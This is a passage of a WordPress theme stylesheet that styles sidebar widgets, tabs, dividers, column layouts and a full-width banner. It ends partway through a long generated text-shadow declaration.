.sidebar .widget.widget_tag_cloud>div, .sidebar .widget.widget_irishmissw_sc_widget>div, .sidebar .widget.miss_recent_widget>ul, .sidebar .widget.miss_popular_widget>ul, .sidebar .widget.miss_contact_form_widget>div, .sidebar .widget.widget_social_icons>div, .sidebar .widget.miss_workhours_widget>div, .sidebar .widget.widget_text>div, .sidebar .widget.widget_sponsor_banners>div {
	margin-top: 20px
}
.sidebar .widget.miss_hot_updates_widget>*, .sidebar .widget.miss_in_focus_widget>div, .sidebar .widget.widget_tag_cloud>div, .sidebar .widget.widget_feedburner>div {
	margin: 0px
}
.sidebar .widget.miss_hot_updates_widget h4.post_title {
	margin-bottom: 10px
}
.miss_twitter_widget h6 {
	display: none
}
.widget ul {
	padding: 0px;
	margin: 0px
}
.widget_categories ul>li:hover, .widget_archive ul>li:hover, .widget_nav_menu ul>li:hover, .widget_meta ul>li:hover, .widget_recent_entries ul>li:hover, .widget_recent_comments>ul>li:hover, .widget_pages ul>li:hover, .miss_subnav_widget ul>li:hover {
	border-width: 0px 1px 1px 0px
}
.widget_categories>ul>li:first-child:hover, .widget_archive>ul>li:first-child:hover, .widget_nav_menu>div>ul>li:first-child:hover, .widget_meta>ul>li:first-child:hover, .widget_recent_entries>ul>li:first-child:hover, .widget_recent_comments>ul>li:first-child:hover, .widget_pages>ul>li:first-child:hover, .miss_subnav_widget ul>li:first-child:hover {
	border-width: 1px 1px 1px 0px;
	padding-top: 0px
}
.widget_categories ul>li, .miss_twitter_widget ul>li, .widget_archive ul>li, .widget_nav_menu ul>li, .widget_meta ul>li, .widget_recent_entries ul>li, .widget_recent_comments>ul>li, .widget_pages ul>li, .miss_subnav_widget ul>li, .miss_contact_widget>ul>li, .woocommerce ul>li, .widget_shopping_cart ul>li {
	border-width: 0px 0px 1px 0px;
	border-style: solid;
	display: block;
	position: relative
}
.widget_categories>ul>li, .miss_twitter_widget>ul>li, .widget_archive>ul>li, .widget_nav_menu ul>li, .widget_meta>ul>li, .widget_pages>ul>li, .miss_subnav_widget ul>li, .miss_contact_widget>ul>li, .woocommerce ul>li, .widget_shopping_cart ul.cart_list>li {
	padding: 0px;
	margin: 0px;
	position: relative
}
.widget_categories>ul.children>li>a, .widget_nav_menu>ul>li>a, .widget_pages ul.children>li>a, .widget_nav_menu ul.sub-menu>li>a {
	margin-left: 20px
}
.widget_categories>ul.children>li a, .widget_archive>ul.children>li ul>li>a, .widget_nav_menu>ul.children>li ul>li>a, .widget_pages ul.children>li ul>li>a, .widget ul.children>li ul>li>a {
	margin-left: 40px
}
.widget_categories>ul>li:first-child, .miss_twitter_widget>ul>li:first-child, .widget_archive>ul>li:first-child, .widget_nav_menu>div>ul>li:first-child, .widget_meta>ul>li:first-child, .widget_recent_entries>ul>li:first-child, .widget_recent_comments>ul>li:first-child, .widget_pages>ul>li:first-child, .miss_subnav_widget ul>li:first-child, .miss_contact_widget>ul>li:first-child, .woocommerce ul>li:first-child, .widget_shopping_cart ul>li:first-child {
	padding-top: 1px
}
.widget_categories ul li a, .widget_archive ul li a, .widget_nav_menu ul li a, .widget_meta ul li a, .widget_recent_entries ul li a, .widget_pages ul li a, .miss_subnav_widget ul>li a, .woocommerce ul>li a {
	display: inline-block;
	line-height: 25px;
	text-decoration: none;
	padding: 5px 5px 5px 15px;
	position: relative
}
.widget_recent_comments ul li, .miss_contact_widget>ul>li {
	line-height: 25px;
	text-decoration: none;
	padding: 5px 5px 5px 15px;
	position: relative
}
.miss_twitter_widget ul li a {
	display: block;
	padding: 20px 0px;
	text-decoration: none
}
.miss_twitter_widget ul li a i {
	display: block;
	height: 18px;
	width: 18px;
	font-size: 18px;
	text-decoration: none
}
.miss_twitter_widget ul li a .comment {
	margin: 0px 0px 0px 24px;
	overflow: hidden
}
.widget_categories ul li:hover:after, .widget_archive ul li:hover:after, .widget_nav_menu ul li:hover:after, .widget_meta ul li:hover:after, .widget_recent_entries ul li:hover:after, .widget_recent_comments ul li:hover:after, .widget_pages ul li:hover:after, .miss_subnav_widget ul>li:hover:after, .widget_product_categories ul>li:hover:after {
	content: " ";
	display: block;
	height: 100%;
	width: 2px;
	position: absolute;
	left: 0px;
	top: 0px;
	line-height: 15px
}
.miss_hot_updates_widget .hot_updates, .before_footer .miss_hot_updates_widget .hot_updates, .tabs_container.framed .tabs_content.framed, .blog_tabs_content, .woocommerce-tabs .panel, .woocommerce>form {
	margin: 0px;
	overflow: hidden
}
.widget_tag_cloud .tagcloud .wrap, .miss_hot_updates_widget .hot_updates .wrap, .tabs_container.framed .tabs_content.framed .wrap, .additional_posts_module .blog_tabs_content .post_grid, .blog_tabs_content .commentlist, .woocommerce-tabs .panel .wrap {
	padding: 17px 19px;
	margin: 0px;
	border-width: 1px;
	border-style: solid
}
.widget_tag_cloud .tagcloud a {
	display: block;
	float: left;
	margin: 1px;
	padding: 7px 10px;
	text-decoration: none
}
.widget_tag_cloud>div, .widget_tag_cloud>p, .widget_tag_cloud>ul {
	margin: 10px 0px 0px 0px
}
.widget.miss_hot_updates_widget .hot_updates_tabs {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	text-align: center;
	display: table;
	width: 100%
}
.widget.miss_hot_updates_widget .hot_updates_tabs li {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	text-align: center
}
.widget.miss_hot_updates_widget .hot_updates_tabs:after {
	display: none
}
.widget.miss_hot_updates_widget .hot_updates_tabs li {
	display: table-cell;
	float: none;
	border-width: 0px;
	position: relative
}
.wpb_tabs.style1 ul.wpb_tabs_nav li a, .wpb_tabs.style2 ul.wpb_tabs_nav li a {
	padding-top: 10px;
	padding-bottom: 10px;
	transition: all 0s ease
}
.wpb_tabs.style1 ul.wpb_tabs_nav li a, .wpb_tabs.style2 ul.wpb_tabs_nav li a {
	border-width: 1px 1px 1px 0px;
	border-style: solid
}
.widget.miss_hot_updates_widget .hot_updates_tabs li a {
	border-width: 1px 1px 1px 0px;
	border-style: solid
}
.wpb_tabs.style1 ul.wpb_tabs_nav li:first-child a, .wpb_tabs.style2 ul.wpb_tabs_nav li:first-child a {
	border-width: 1px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li:first-child a {
	border-width: 1px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li.ui-tabs-active a, .wpb_tabs.style2 ul.wpb_tabs_nav li.ui-tabs-active a {
	border-width: 1px 1px 0px 0px;
	box-shadow: 0px 3px 0px 0px inset;
	padding-top: 10px;
	padding-bottom: 10px;
	top: 0px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li a.current {
	border-width: 1px 1px 0px 0px;
	box-shadow: 0px 3px 0px 0px inset;
	padding-top: 10px;
	padding-bottom: 10px;
	top: 0px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li.ui-tabs-active:hover a, .wpb_tabs.style2 ul.wpb_tabs_nav li.ui-tabs-active:hover a {
	border-width: 1px 1px 0px 0px;
	box-shadow: 0px 3px 0px 0px inset;
	padding-top: 10px;
	padding-bottom: 10px;
	top: 0px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li:hover a.current {
	border-width: 1px 1px 0px 0px;
	box-shadow: 0px 3px 0px 0px inset;
	padding-top: 10px;
	padding-bottom: 10px;
	top: 0px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li:hover a, .wpb_tabs.style2 ul.wpb_tabs_nav li:hover a {
	border-width: 1px 1px 1px 0px;
	box-shadow: 0px 3px 0px 0px inset;
	padding-top: 10px;
	padding-bottom: 19px;
	top: 0px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li:hover a {
	border-width: 1px 1px 1px 0px;
	box-shadow: 0px 3px 0px 0px inset;
	padding-top: 10px;
	padding-bottom: 19px;
	top: 0px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li.ui-tabs-active:first-child a, .wpb_tabs.style2 ul.wpb_tabs_nav li.ui-tabs-active:first-child a {
	border-width: 1px 1px 0px 1px;
	padding-bottom: 11px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li:first-child a.current {
	border-width: 1px 1px 0px 1px;
	padding-bottom: 11px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li:hover:first-child a, .wpb_tabs.style2 ul.wpb_tabs_nav li:hover:first-child a {
	border-width: 1px 1px 1px 1px;
	padding-bottom: 11px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li:hover:first-child a {
	border-width: 1px 1px 1px 1px;
	padding-bottom: 11px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li.ui-tabs-active:hover:first-child a, .wpb_tabs.style2 ul.wpb_tabs_nav li.ui-tabs-active:hover:first-child a {
	border-width: 1px 1px 0px 1px;
	padding-bottom: 11px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li:hover:first-child a.current {
	border-width: 1px 1px 0px 1px;
	padding-bottom: 11px
}
.wpb_tabs.style1 .wpb_tour_tabs_wrapper .wpb_tab {
	border-width: 1px;
	border-style: solid
}
.wpb_tabs.style2 .wpb_tour_tabs_wrapper .wpb_tab {
	border-width: 0px 1px 1px 1px;
	border-style: solid
}
.widget.miss_hot_updates_widget .hot_updates_tabs .clearboth {
	display: none
}
#comments .blog_tabs_container .blog_tabs li {
	top: 2px;
	position: relative
}
.widget.miss_hot_updates_widget .hot_updates .wrap {
	border-width: 0px 1px 1px 1px
}
.miss_hot_updates_widget .hot_updates_tabs, .tabs_container.framed .tabs, .blog_tabs_container .blog_tabs, .woocommerce-tabs .tabs, .tabs {
	padding: 0px;
	margin: 0px;
	width: 100%;
	overflow: visible;
	position: relative;
	display: block;
	background: transparent
}
.miss_hot_updates_widget .hot_updates_tabs:after, .tabs_container.framed .tabs:after, .blog_tabs_container .blog_tabs:after, .woocommerce-tabs .tabs:after, .tabs:after {
	content: " ";
	display: block;
	width: 100%;
	clear: both
}
.miss_hot_updates_widget .hot_updates_tabs li, .tabs_container.framed .tabs li, .woocommerce-tabs .tabs li, .tabs li, .blog_tabs_container .blog_tabs li {
	cursor: pointer;
	float: left;
	border-width: 1px;
	border-style: solid;
	margin-right: -1px;
	margin-bottom: -1px;
	height: 40px
}
.miss_hot_updates_widget .hot_updates .wrap .tabbed {
	display: none;
	margin: 0px
}
.miss_popular_widget ul, .miss_recent_widget ul {
	margin: 0px
}
.miss_popular_widget ul li, .miss_recent_widget ul li {
	margin: 10px 0px
}
.miss_hot_updates_widget .hot_updates .wrap .tabbed:first-child {
	display: block
}
.tabs.button li a, .miss_hot_updates_widget .hot_updates_tabs li a, .tabs_container.framed .tabs li a, .blog_tabs_container .blog_tabs li a, .main_content .woocommerce-tabs .tabs li a {
	display: block;
	text-decoration: none;
	padding: 10px 15px;
	margin: 0px;
	border: 0px none;
	height: 20px;
	line-height: 20px;
	text-transform: none;
	text-shadow: 0px 0px 0px rgba(0,0,0,0)
}
.commentmetadata a, .miss_form_row input[type="submit"] {
	clear: right;
	float: none
}
.form-submit input[type="submit"], .form-submit button {
	clear: right;
	float: none
}
.commentmetadata a {
	font-size: 11px;
	line-height: 20px
}
.miss_hot_updates_widget .hot_updates_tabs li a.current, .tabs_container .tabs li a.current, .blog_tabs_container .blog_tabs li a.current, .woocommerce-tabs .tabs li a.current {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}
.wpb_tabs_nav.ui-tabs-nav li:hover a, .miss_hot_updates_widget .hot_updates_tabs li a:hover, .tabs_container.framed .tabs li a:hover, .blog_tabs_container .blog_tabs li a:hover, .woocommerce-tabs .tabs li a:hover {
	position: relative;
	top: -1px;
	padding-top: 11px;
	padding-bottom: 10px;
	box-shadow: 0px 3px 0px 0px inset;
	-webkit-box-shadow: 0px 3px 0px 0px inset;
	-moz-box-shadow: 0px 3px 0px 0px inset
}
.wpb_tabs_nav.ui-tabs-nav li.ui-state-active a, .miss_hot_updates_widget .hot_updates_tabs li a.current, .tabs_container.framed .tabs li a.current, .blog_tabs_container .blog_tabs li a.current, .woocommerce-tabs .tabs li a.current {
	box-shadow: 0px 3px 0px 0px inset;
	position: relative;
	top: -1px;
	padding-top: 11px;
	padding-bottom: 13px
}
.miss_hot_updates_widget .hot_updates .wrap .post_list li {
	padding: 20px 0px;
	margin: 0px;
	border-width: 1px 0px 0px 0px;
	border-style: solid
}
.miss_hot_updates_widget .hot_updates .wrap .post_list li:first-child {
	border: none;
	padding: 0px 0px 20px 0px
}
.miss_hot_updates_widget .hot_updates .wrap .post_list .image {
	float: left;
	height: 80px;
	width: 80px;
	margin: 0px 15px 0px 0px
}
.miss_popular_widget ul li .image, .miss_recent_widget ul li .image {
	float: left;
	height: 80px;
	width: 80px;
	margin: 0px 15px 0px 0px
}
.miss_hot_updates_widget .hot_updates .wrap .post_list .image img, .miss_popular_widget ul li .image img, .miss_recent_widget ul li .image img {
	width: 100%;
	height: auto
}
.wpb_widgetised_column .post_title {
	margin-left: 0;
	padding-left: 0
}
.post_list .post_title, .post_list .post_meta {
	padding: 0px;
	margin: 0px
}
.sidebar .post_list .post_title a, .before_footer .post_list .post_title a {
	padding: 0px;
	font-size: 15px
}
.before_footer .miss_in_focus_widget img {
	box-shadow: 0 0 0 5px rgba(128,128,128,0.05);
	-webkit-box-shadow: 0 0 0 5px rgba(128,128,128,0.05);
	-moz-box-shadow: 0 0 0 5px rgba(128,128,128,0.05);
	-ms-box-shadow: 0 0 0 5px rgba(128,128,128,0.05)
}
.miss_in_focus_widget .in_focus {
	position: relative;
	margin-bottom: 30px
}
.miss_in_focus_widget .in_focus .in_focus_image img {
	width: 100%;
	height: auto
}
.miss_in_focus_widget .in_focus .in_focus_bottom {
	position: absolute;
	width: 100%;
	bottom: -1px
}
.miss_in_focus_widget .in_focus .in_focus_bottom:before {
	content: " ";
	display: block;
	height: 0px;
	width: 0px;
	border-width: 0px 8px 10px 8px;
	border-color: transparent;
	border-style: solid;
	margin-left: 10%
}
.miss_in_focus_widget .in_focus .in_focus_bottom .post_title a {
	font-size: 16px
}
.miss_contact_widget ul li {
	padding-left: 35px
}
.miss_contact_widget ul li i {
	display: block;
	height: 15px;
	width: 15px;
	font-size: 14px;
	line-height: 15px;
	text-align: center;
	position: absolute;
	left: 10px;
	top: 10px
}
.miss_contact_widget ul li a {
	text-decoration: none
}
.im_contacts_widget .contacts-details {
	float: left;
	clear: left;
	min-width: 72px
}
.im_contacts_widget span.phone {
	font-size: 16px
}
.miss_contact_form_widget .captcha_field .col-lg-3 {
	width: auto;
	white-space: nowrap;
	margin-right: 8px
}
.miss_contact_form_widget .captcha_field .col-lg-9 {
	width: 40px
}
.widget_sponsor_banners img {
	margin-bottom: 10px
}
.widget .post_list .post_list_module:after {
	content: " ";
	display: block;
	width: 100%;
	height: 1px;
	clear: both
}
.before_footer .widget ul {
	margin: 0px
}
.before_footer .widget>ul, .before_footer .widget>div {
	margin: 0px 0px 0px 0px
}
.before_footer .woocommerce ul.cart_list, .before_footer .woocommerce-page ul.cart_list, .before_footer .woocommerce ul.product_list_widget, .before_footer .woocommerce-page ul.product_list_widget {
	margin: 0px 0px 0px 0px
}
.before_footer .miss_recent_widget ul .post_list_module {
	margin-bottom: 20px;
	padding: 0px;
	line-height: normal
}
.before_footer .miss_recent_widget ul .post_list_module .image {
	float: left;
	margin-right: 10px
}
.widget .month {
	width: 34px;
	height: 36px;
	margin-right: 10px;
	margin-bottom: 10px;
	text-align: center;
	text-transform: uppercase;
	font-size: 11px;
	line-height: 12px;
	white-space: nowrap;
	text-decoration: none;
	position: relative;
	top: 3px
}
.widget .month .day {
	width: 24px;
	height: 24px;
	padding: 5px;
	font-size: 18px;
	text-align: center;
	line-height: 18px;
	position: relative;
	display: block;
	top: -1px
}
.widget .month .day span {
	font-size: 11px;
	line-height: 9px
}
.sidebar .post_list.small_post_list .post_list_module .post_title a {
	padding-top: 4px;
	display: block
}
.before_footer ul .post_list_module .post_title {
	display: block;
	margin: 0px;
	font-size: 110%
}
.before_footer .flickr_widget .row-fluid .col-lg-4 {
	padding: 5px;
	margin-bottom: 10px
}
.before_footer .flickr_widget .row-fluid .col-lg-4:nth-child(4) {
	margin-left: 0px
}
.before_footer .flickr_widget .col-lg-4 img {
	width: 100%
}
.before_footer .flickr_widget .col-lg-4 img:hover {
	opacity: 0.8
}
.before_footer .miss_twitter_widget ul li {
	margin-bottom: 25px;
	border: 0px none
}
.before_footer .miss_twitter_widget ul li a {
	padding: 0px 0px 0px 25px;
	text-decoration: none;
	position: relative
}
.before_footer .miss_twitter_widget ul li a>i {
	font-size: 18px;
	position: absolute;
	left: 0px
}
.before_footer .miss_twitter_widget ul li a .comment {
	margin-left: 30px
}
.miss_flickr_widget .flickr_badge_image {
	float: left;
	width: 33.33%;
	height: auto;
	margin: 0
}
.miss_flickr_widget .flickr_badge_image a {
	display: block;
	margin: 0px 1px 11px 0px
}
.miss_flickr_widget .flickr_badge_image a img {
	border-width: 0px;
	border-style: none;
	width: 100%;
	height: auto;
	position: relative;
	left: -1px
}
.miss_subscribe_widget div p {
	margin-bottom: 20px
}
.miss_subscribe_widget form {
	position: relative
}
.miss_subscribe_widget form button {
	display: block;
	height: 38px;
	line-height: 20px;
	padding: 5px 10px;
	margin: 0px;
	border: 0px none;
	border-radius: 0px;
	box-sizing: border-box
}
.miss_subscribe_widget form input {
	display: block;
	height: 38px;
	line-height: 20px;
	padding: 5px 10px;
	margin: 0px;
	border: 0px none;
	border-radius: 0px;
	box-sizing: border-box;
	width: 100%;
	border-width: 1px;
	border-style: solid
}
.miss_subscribe_widget form .btn_place button {
	float: left
}
.miss_subscribe_widget form .btn_place .privacy {
	display: block;
	margin-left: 75px
}
.miss_subscribe_widget form .field_place {
	margin-bottom: 20px
}
.before_footer .btn1, .before_footer a.btn1, .before_footer input[type="submit"], .before_footer button, .before_footer input[type="button"] {
	background-image: none
}
.in_focus .box .post_title {
	opacity: 0.8
}
.in_focus .box .post_title h4 {
	margin: 0
}
.miss_newsletter .error-message {
	border-left: 2px #ff605f solid;
	padding-left: 10px;
	color: #ff605f;
	clear: both
}
.miss_newsletter p.success {
	text-align: left
}
.miss_newsletter .submit {
	clear: both
}
.miss_newsletter .cbox .form-error, .miss_newsletter .cbox .checkbox {
	clear: both
}
.miss_newsletter .cbox .form-error label, .miss_newsletter .cbox .checkbox label {
	float: left;
	clear: right;
	padding-left: 5px
}
.widget.widget_archive, .widget.widget_categories {
	position: relative
}
.widget.widget_archive select, .widget.widget_categories select {
	appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	-moz-appearance: window;
	width: 100%;
	background-color: transparent
}
.widget li.recentcomments {
	padding-left: 5px
}
.widget li.recentcomments:before {
	margin-left: 5px;
	margin-right: 5px;
	content: '\e155';
	opacity: 0.2;
	font-family: 'moon'
}
.widget.widget_recent_entries li {
	padding-left: 5px
}
.widget.widget_recent_entries li:before {
	content: '\e4a0';
	margin-left: 5px;
	opacity: 0.2;
	font-family: 'moon'
}
.widget.widget_recent_entries li a {
	padding-left: 5px
}
.widget.widget_archive li {
	padding-left: 5px
}
.widget.widget_archive li:before {
	content: '\e101';
	margin-left: 5px;
	opacity: 0.2;
	font-family: 'moon'
}
.widget.widget_archive li a {
	padding-left: 5px
}
.widget.widget_categories li {
	padding-left: 5px
}
.widget.widget_categories li:before {
	content: '\e12b';
	margin-left: 5px;
	opacity: 0.2;
	font-family: 'moon'
}
.widget.widget_categories li a {
	padding-left: 5px
}
.divider_padding {
	padding-bottom: 40px
}
.divider_dotted {
	height: 29px;
	background-image: url(../images/lines/dotted.png);
	background-repeat: repeat-x;
	background-position: left center
}
.divider {
	background: url(../images/shortcodes/lines/inset_line.png) left center no-repeat;
	clear: both;
	display: block;
	height: 20px;
	margin: 30px 0;
	text-align: right;
	width: 100%
}
.divider2 {
	background: url(../images/shortcodes/lines/inset_line4.png) left center no-repeat;
	clear: both;
	display: block;
	height: 20px;
	margin: 30px 0;
	text-align: right;
	width: 100%
}
.divider3 {
	background: url(../images/shortcodes/lines/divider3.png) center center repeat-x;
	clear: both;
	display: block;
	height: 20px;
	margin: 30px 0;
	text-align: right;
	width: 100%
}
.divider4 {
	background: url(../images/shortcodes/lines/divider4.png) center center repeat-x;
	clear: both;
	display: block;
	height: 20px;
	margin: 30px 0;
	text-align: right;
	width: 100%
}
.divider5 {
	background: url(../images/shortcodes/lines/inset_line5.png) center center repeat-x;
	clear: both;
	display: block;
	height: 20px;
	margin: 30px 0;
	text-align: right;
	width: 100%
}
.divider6 {
	background: url(../images/shortcodes/lines/inset_line6.png) center center repeat-x;
	clear: both;
	display: block;
	height: 20px;
	margin: 30px 0;
	text-align: right;
	width: 100%
}
.top {
	background-position: right center
}
.top a {
	color: #ccc;
	display: block;
	font-size: 8px;
	line-height: 18px;
	text-transform: uppercase;
	text-decoration: none
}
.top a:hover {
	text-decoration: none
}
hr {
	margin-top: 20px;
	margin-bottom: 19px;
	background: #eee;
	color: #eee;
	border: none;
	height: 1px
}
.auto_column {
	-moz-column-gap: 20px;
	-webkit-column-gap: 20px;
	column-gap: 20px;
	-ms-column-gap: 20px;
	-o-column-gap: 20px
}
.auto_column.col2 {
	column-count: 2;
	-moz-column-count: 2;
	-webkit-column-count: 2;
	-ms-column-count: 2;
	-o-column-count: 2
}
.auto_column.col3 {
	column-count: 3;
	-moz-column-count: 3;
	-webkit-column-count: 3;
	-ms-column-count: 3;
	-o-column-count: 3
}
.auto_column.col4 {
	column-count: 4;
	-moz-column-count: 4;
	-webkit-column-count: 4;
	-ms-column-count: 4;
	-o-column-count: 4
}
.auto_column.col5 {
	column-count: 5;
	-moz-column-count: 5;
	-webkit-column-count: 5;
	-ms-column-count: 5;
	-o-column-count: 5
}
.auto_column.col6 {
	column-count: 6;
	-moz-column-count: 6;
	-webkit-column-count: 6;
	-ms-column-count: 6;
	-o-column-count: 6
}
.auto_column.col7 {
	column-count: 7;
	-moz-column-count: 7;
	-webkit-column-count: 7;
	-ms-column-count: 7;
	-o-column-count: 7
}
.auto_column.col8 {
	column-count: 8;
	-moz-column-count: 8;
	-webkit-column-count: 8;
	-ms-column-count: 8;
	-o-column-count: 8
}
.auto_column.col9 {
	column-count: 9;
	-moz-column-count: 9;
	-webkit-column-count: 9;
	-ms-column-count: 9;
	-o-column-count: 9
}
.main_content .wpb_content_element, .main_content ul.wpb_thumbnails-fluid>li, .main_content .last_toggle_el_margin, .main_content .wpb_button {
	margin-bottom: 0px
}
.fullwidthbanner {
	position: static;
	width: 100%
}
.fullwidthbanner.nomargins {
	margin-bottom: 0;
	padding-bottom: 0
}
.fullwidthbanner .banner {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	position: absolute;
	width: 100%;
	left: 0px;
	background-position: center;
	background-repeat: repeat
}
.fullwidthbanner .flat-shadow {
	overflow: hidden
}
.fullwidthbanner .flat-shadow img, .fullwidthbanner .flat-shadow .btn, .fullwidthbanner .flat-shadow .btn2 {
	z-index: 1
}
.fullwidthbanner .flat-shadow .inverse h1, .fullwidthbanner .flat-shadow .inverse h2, .fullwidthbanner .flat-shadow .inverse h3, .fullwidthbanner .flat-shadow .inverse h4, .fullwidthbanner .flat-shadow .inverse h5, .fullwidthbanner .flat-shadow .inverse h6 {
	position: relative;
	z-index: -1;
	text-shadow: -1px 1px 1px rgba(30,30,30,0.3), -2px 2px 1px rgba(30,30,30,0.3), -3px 3px 1px rgba(30,30,30,0.3), -4px 4px 1px rgba(30,30,30,0.3), -5px 5px 1px rgba(30,30,30,0.3), -6px 6px 1px rgba(30,30,30,0.3), -7px 7px 1px rgba(30,30,30,0.3), -8px 8px 1px rgba(30,30,30,0.3), -9px 9px 1px rgba(30,30,30,0.3), -10px 10px 1px rgba(30,30,30,0.3), -11px 11px 1px rgba(30,30,30,0.3), -12px 12px 1px rgba(30,30,30,0.3), -13px 13px 1px rgba(30,30,30,0.3), -14px 14px 1px rgba(30,30,30,0.3), -15px 15px 1px rgba(30,30,30,0.3), -16px 16px 1px rgba(30,30,30,0.3), -17px 17px 1px rgba(30,30,30,0.3), -18px 18px 1px rgba(30,30,30,0.3), -19px 19px 1px rgba(30,30,30,0.3), -20px 20px 1px rgba(30,30,30,0.3), -21px 21px 1px rgba(30,30,30,0.3), -22px 22px 1px rgba(30,30,30,0.3), -23px 23px 1px rgba(30,30,30,0.3), -24px 24px 1px rgba(30,30,30,0.3), -25px 25px 1px rgba(30,30,30,0.3), -26px 26px 1px rgba(30,30,30,0.3), -27px 27px 1px rgba(30,30,30,0.3), -28px 28px 1px rgba(30,30,30,0.3), -29px 29px 1px rgba(30,30,30,0.3), -30px 30px 1px rgba(30,30,30,0.3), -31px 31px 1px rgba(30,30,30,0.3), -32px 32px 1px rgba(30,30,30,0.3), -33px 33px 1px rgba(30,30,30,0.3), -34px 34px 1px rgba(30,30,30,0.3), -35px 35px 1px rgba(30,30,30,0.3), -36px 36px 1px rgba(30,30,30,0.3), -37px 37px 1px rgba(30,30,30,0.3), -38px 38px 1px rgba(30,30,30,0.3), -39px 39px 1px rgba(30,30,30,0.3), -40px 40px 1px rgba(30,30,30,0.3), -41px 41px 1px rgba(30,30,30,0.3), -42px 42px 1px rgba(30,30,30,0.3), -43px 43px 1px rgba(30,30,30,0.3), -44px 44px 1px rgba(30,30,30,0.3), -45px 45px 1px rgba(30,30,30,0.3), -46px 46px 1px rgba(30,30,30,0.3), -47px 47px 1px rgba(30,30,30,0.3), -48px 48px 1px rgba(30,30,30,0.3), -49px 49px 1px rgba(30,30,30,0.3), -50px 50px 1px rgba(30,30,30,0.3), -51px 51px 1px rgba(30,30,30,0.3), -52px 52px 1px rgba(30,30,30,0.3), -53px 53px 1px rgba(30,30,30,0.3), -54px 54px 1px rgba(30,30,30,0.3), -55px 55px 1px rgba(30,30,30,0.3), -56px 56px 1px rgba(30,30,30,0.3), -57px 57px 1px rgba(30,30,30,0.3), -58px 58px 1px rgba(30,30,30,0.3), -59px 59px 1px rgba(30,30,30,0.3), -60px 60px 1px rgba(30,30,30,0.3), -61px 61px 1px rgba(30,30,30,0.3), -62px 62px 1px rgba(30,30,30,0.3), -63px 63px 1px rgba(30,30,30,0.3), -64px 64px 1px rgba(30,30,30,0.3), -65px 65px 1px rgba(30,30,30,0.3), -66px 66px 1px rgba(30,30,30,0.3), -67px 67px 1px rgba(30,30,30,0.3), -68px 68px 1px rgba(30,30,30,0.3), -69px 69px 1px rgba(30,30,30,0.3), -70px 70px 1px rgba(30,30,30,0.3), -71px 71px 1px rgba(30,30,30,0.3), -72px 72px 1px rgba(30,30,30,0.3), -73px 73px 1px rgba(30,30,30,0.3), -74px 74px 1px rgba(30,30,30,0.3), -75px 75px 1px rgba(30,30,30,0.3), -76px 76px 1px rgba(30,30,30,0.3), -77px 77px 1px rgba(30,30,30,0.3), -78px 78px 1px rgba(30,30,30,0.3), -79px 79px 1px rgba(30,30,30,0.3), -80px 80px 1px rgba(30,30,30,0.3), -81px 81px 1px rgba(30,30,30,0.3), -82px 82px 1px rgba(30,30,30,0.3), -83px 83px 1px rgba(30,30,30,0.3), -84px 84px 1px rgba(30,30,30,0.3), -85px 85px 1px rgba(30,30,30,0.3), -86px 86px 1px rgba(30,30,30,0.3), -87px 87px 1px rgba(30,30,30,0.3), -88px 88px 1px rgba(30,30,30,0.3), -89px 89px 1px rgba(30,30,30,0.3), -90px 90px 1px rgba(30,30,30,0.3), -91px 91px 1px rgba(30,30,30,0.3), -92px 92px 1px rgba(30,30,30,0.3), -93px 93px 1px rgba(30,30,30,0.3), -94px 94px 1px rgba(30,30,30,0.3), -95px 95px 1px rgba(30,30,30,0.3), -96px 96px 1px rgba(30,30,30,0.3), -97px 97px 1px rgba(30,30,30,0.3), -98px 98px 1px rgba(30,30,30,0.3), -99px 99px 1px rgba(30,30,30,0.3), -100px 100px 1px rgba(30,30,30,0.3), -101px 101px 1px rgba(30,30,30,0.3), -102px 102px 1px rgba(30,30,30,0.3), -103px 103px 1px rgba(30,30,30,0.3), -104px 104px 1px rgba(30,30,30,0.3), -105px 105px 1px rgba(30,30,30,0.3), -106px 106px 1px rgba(30,30,30,0.3), -107px 107px 1px rgba(30,30,30,0.3), -108px 108px 1px rgba(30,30,30,0.3), -109px 109px 1px rgba(30,30,30,0.3), -110px 110px 1px rgba(30,30,30,0.3), -111px 111px 1px rgba(30,30,30,0.3), -112px 112px 1px rgba(30,30,30,0.3), -113px 113px 1px rgba(30,30,30,0.3), -114px 114px 1px rgba(30,30,30,0.3), -115px 115px 1px rgba(30,30,30,0.3), -116px 116px 1px rgba(30,30,30,0.3), -117px 117px 1px rgba(30,30,30,0.3), -118px 118px 1px rgba(30,30,30,0.3), -119px 119px 1px rgba(30,30,30,0.3), -120px 120px 1px rgba(30,30,30,0.3), -121px 121px 1px rgba(30,30,30,0.3), -122px 122px 1px rgba(30,30,30,0.3), -123px 123px 1px rgba(30,30,30,0.3), -124px 124px 1px rgba(30,30,30,0.3), -125px 125px 1px rgba(30,30,30,0.3), -126px 126px 1px rgba(30,30,30,0.3), -127px 127px 1px rgba(30,30,30,0.3), -128px 128px 1px rgba(30,30,30,0.3), -129px 129px 1px rgba(30,30,30,0.3), -130px 130px 1px rgba(30,30,30,0.3), -131px 131px 1px rgba(30,30,30,0.3), -132px 132px 1px rgba(30,30,30,0.3), -133px 133px 1px rgba(30,30,30,0.3), -134px 134px 1px rgba(30,30,30,0.3), -135px 135px 1px rgba(30,30,30,0.3), -136px 136px 1px rgba(30,30,30,0.3), -137px 137px 1px rgba(30,30,30,0.3), -138px 138px 1px rgba(30,30,30,0.3), -139px 139px 